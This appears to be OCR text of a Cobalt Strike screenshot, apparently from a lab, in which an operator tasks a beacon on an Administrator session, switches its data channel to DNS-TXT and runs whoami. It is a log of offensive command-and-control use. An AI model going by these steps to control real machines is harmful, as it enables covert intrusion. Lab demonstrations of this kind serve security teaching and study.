 Cobalt Strike
Cobalt Strike View Attacks Reporting Help Payload Generator Export OP Logs
external internal listener user computer note process pid arch last
192.168.247.130 dns Administrator * WIN7DM powershell.exe 2724 x64 5s
Event Log X Sites X Beacon 192.168.247.130@2724 X
neo[]/|2020三月24 19:16:19> checkin
[*] Tasked beacon to checkin
neo[]/|2020三月24 19:16:26> mode dns-txt
[+] data channel set to DNS-TXT
[+] host called home, sent: 8 bytes
neo[WIN7DM]Administrator */2724|2020三月24 19:16:48> shell whomai
[*] Tasked beacon to run: whomai
[+] host called home, sent: 37 bytes
[+] received output:
'whomai' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
neo[WIN7DM]Administrator */2724|2020三月24 19:17:34> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
m0rk\administrator